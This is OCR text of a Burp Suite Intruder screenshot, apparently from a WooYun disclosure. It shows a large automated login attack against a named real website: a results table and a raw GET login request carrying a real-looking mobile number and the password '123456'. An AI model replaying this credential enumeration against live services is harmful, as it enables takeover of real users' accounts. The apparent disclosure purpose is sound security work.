 Intruder attack 24
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Redire... Timeout Length \xe6\x88\x91\xe7... Comment
10511 20510 200 1 52406 95M
7361 17360 200 1 52405 8M
8685 18684 200 1 52330 8M
1042 11041 200 1 52405 7M
8786 18785 200 1 52405 7M
8877 18876 200 1 52406 58M
625 10624 200 1 52405 4M
3844 13843 200 1 52405 4M
938 10937 200 1 52405 3M
10649 20648 200 1 52331 37M
10789 20788 200 1 52406 37M
5824 15823 200 1 52406 34M
660 10659 200 1 52406 31M
9828 19827 200 1 52406 30M
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
GET
/Login!process.action?mobile=18600815823&backurl=&backurl2=&password=123456&chk=&loginType=0&chkType
=on&backurl=FlowRedPacket.action HTTP/1.1
Host: 17wo.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
10826 of 90000
www.wooyun.org